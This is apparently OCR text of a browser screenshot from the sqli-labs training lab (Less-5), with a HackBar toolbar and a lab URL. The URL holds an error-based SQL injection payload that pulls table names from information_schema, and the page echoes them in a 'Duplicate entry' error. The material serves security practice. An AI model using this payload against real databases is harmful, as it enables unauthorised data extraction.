 Welcome Dhakkan
Duplicate entry 'emails,referers,uagents,users0' for key ''
SQLI DUMB SERIES-5
元素 控制台 Recorder 源代码 网络 性能 内存 应用 安全 Lighthouse Adblock Plus AdBlock Cookie Editor HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.153.133/sqli-labs-master/Less-5/?id=1' union SELECT 1,count(*),concat((select group_concat(table_name) from information_schema.tables where table_schema='security'),floor(rand()*2))as a
from information_schema.tables group by a--+